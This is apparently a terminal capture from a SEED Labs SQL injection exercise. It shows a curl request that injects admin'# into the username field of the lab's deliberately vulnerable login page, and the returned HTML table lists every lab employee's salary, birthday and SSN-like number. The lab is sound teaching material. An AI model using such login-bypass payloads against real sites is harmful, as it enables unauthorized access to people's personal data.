 [10/22/21]seed@VM:~$ curl http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27%23&Password=
[3] 6807
[2]   Done                    curl http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27%23
[10/22/21]seed@VM:~$ <!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>

      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span class='sr-only'>(c
urrent)</span></a></li><li class='nav-item'><a class='nav-link' href='unsafe_edit_frontend.php'>Edit Profile</a></li></ul><button onclick='logout()' type='button' id='logoffBtn'
class='nav-link my-2 my-lg-0'>Logout</button></div></nav><div class='container'><br><h1 class='text-center'><b> User Details </b></h1><hr><br><table class='table table-striped ta
ble-bordered'><thead class='thead-dark'><tr><th scope='col'>Username</th><th scope='col'>EId</th><th scope='col'>Salary</th><th scope='col'>Birthday</th><th scope='col'>SSN</th><
th scope='col'>Nickname</th><th scope='col'>Email</th><th scope='col'>Address</th><th scope='col'>Ph. Number</th></tr></thead><tbody><tr><th scope='row'> Alice</th><td>10000</td>
<td>20000</td><td>9/20</td><td>10211002</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Boby</th><td>20000</td><td>30000</td><td>4/20</td><td>10213352</td><td><
/td><td></td><td></td><td></td></tr><tr><th scope='row'> Ryan</th><td>30000</td><td>50000</td><td>4/10</td><td>98993524</td><td></td><td></td><td></td><td></td></tr><tr><th scope
='row'> Samy</th><td>40000</td><td>90000</td><td>1/11</td><td>32193525</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ted</th><td>50000</td><td>110000</td><td>
11/3</td><td>32111111</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Admin</th><td>99999</td><td>400000</td><td>3/5</td><td>43254314</td><td></td><td></td><td>
</td><td></td></tr></tbody></table>      <br><br>
      <div class="text-center">
        <p>
          Copyright &copy; SEED LABs
        </p>
      </div>
    </div>
    <script type="text/javascript">
    function logout(){
      location.href = "logoff.php";
    }
    </script>
  </body>
  </html>